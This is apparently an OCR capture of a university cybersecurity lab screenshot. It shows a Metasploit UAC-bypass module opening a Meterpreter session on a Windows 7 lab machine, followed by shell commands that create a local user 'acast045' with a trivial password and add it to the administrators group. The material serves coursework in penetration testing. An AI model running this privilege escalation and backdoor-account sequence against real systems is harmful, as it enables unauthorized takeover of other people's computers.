 Course Modules: 202320_CYSE
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
New Chrome available
Applications
Places
Terminal
Sat 04:05
Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
Uploaded the agent to the filesystem....
Uploading the bypass UAC executable to the filesystem...
Meterpreter stager executable 73802 bytes long being uploaded..
Sending stage (179779 bytes) to 192.168.10.9
Meterpreter session 2 opened (192.168.10.13:4444 -> 192.168.10.9:1036) at 2024-03-16 04:01:53 -04
00
meterpreter > shell
Process 4036 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>net user /add acast045 password
net user /add acast045 password
The command completed successfully.
C:\Windows\System32>net localgroup administrators acast045 /add
net localgroup administrators acast045 /add
The command completed successfully.
C:\Windows\System32>
Activate Windows
Go to Settings to activate Windows.
Type here to search
63°F Cloudy
12:05 AM
3/16/2024